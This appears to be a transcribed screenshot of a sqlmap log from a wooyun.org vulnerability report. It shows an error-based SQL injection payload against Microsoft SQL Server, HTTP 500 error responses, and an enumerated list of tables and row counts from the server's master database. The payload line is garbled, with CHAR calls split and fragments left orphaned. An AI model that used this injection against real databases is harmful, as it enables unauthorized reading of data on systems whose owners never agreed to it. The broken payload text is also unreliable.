 [00:06:18] [INFO] retrieved: 0
[00:06:18] [DEBUG] performed 1 queries in 2.10 seconds
[00:06:18] [PAYLOAD] (CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR
(COUNT(*) AS NVARCHAR(4000)),CHAR(32)) FROM master.sys.xml_schema_wildcards
R(106)+CHAR(113))))
[00:06:23] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:06:23] [INFO] retrieved: 1
[00:06:23] [DEBUG] performed 1 queries in 5.51 seconds
Database: master
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| sys.messages | 252164 |
| sys.sysmessages | 252164 |
| sys.fulltext_system_stopwords | 15829 |
| sys.syscolumns | 13787 |
| sys.all_columns | 7612 |
| sys.system_columns | 7568 |
| sys.all_parameters | 7347 |
| sys.system_parameters | 7347 |
| sys.trace_subclass_values | 5511 |
| sys.trace_event_bindings | 4315 |
| sys.syscomments | 3145 |
| dbo.spt_values | 2519 |
| sys.database_permissions | 2101 |
| sys.syspermissions | 2101 |
| sys.sysprotects | 2100 |
| sys.all_objects | 2067 |
| sys.sysobjects | 2067 |
| sys.system_objects | 2062 |
| sys.all_sql_modules | 1913 |
| sys.system_sql_modules | 1912 |
www.wooyun.org